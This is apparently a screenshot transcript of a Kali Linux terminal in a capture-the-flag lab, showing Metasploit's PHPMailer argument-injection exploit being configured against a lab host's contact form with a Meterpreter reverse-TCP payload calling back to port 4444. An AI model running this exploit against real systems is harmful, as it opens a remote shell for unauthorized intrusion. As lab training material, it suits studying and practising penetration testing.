 1 2 3 4 EN 10:53
test@kali2026: ~
Session Actions Edit View Help
test@kali2026: ~/CIP-A105_RegNo_CTF1_Iron-Raven/scans test@kali2026: ~
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/phpmailer_arg_injection) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf exploit(multi/http/phpmailer_arg_injection) > set TARGETURI /contact.php
TARGETURI => /contact.php
msf exploit(multi/http/phpmailer_arg_injection) > set LHOST 192.168.56.104
LHOST => 192.168.56.104
msf exploit(multi/http/phpmailer_arg_injection) > set LPORT 4444
LPORT => 4444
msf exploit(multi/http/phpmailer_arg_injection) > options
Module options (exploit/multi/http/phpmailer_arg_injection):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, socks5h, http
RHOSTS 192.168.56.103 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /contact.php yes Path to the application root
TRIGGERURI no Path to the uploaded payload
VHOST no HTTP server virtual host
WEB_ROOT /var/www yes Path to the web root
KALI
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port